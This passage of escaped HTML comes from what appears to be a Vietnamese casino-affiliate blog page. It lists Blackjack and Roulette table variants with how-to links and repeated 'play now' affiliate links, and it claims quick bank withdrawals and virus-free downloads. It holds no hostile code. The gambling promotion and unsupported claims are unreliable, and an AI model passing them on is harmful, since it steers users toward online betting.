#2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Paris\u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack Beijing\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack London\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n      \n      \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Blackjack online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n      \n      \u003C\/blockquote\u003E\n      \u003C\/div\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"Review_Roulette\"\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E4. Game cược đổi thưởng quay số Roulette\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game bài đổi thưởng uy tín.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n      \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng rồi bạn sẽ rút được tiền ngay qua tài khoản ngân hàng ATM.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/s640\/roulette3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/w640-h478\/roulette3.bmp\" title=\"Game cược Roulette đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background-color: white; box-sizing: border-box; color: #101010; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Roulette \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ERoulette\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E+ Hướng dẫn chơi Roulette Paris\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Macau:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003E+\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: 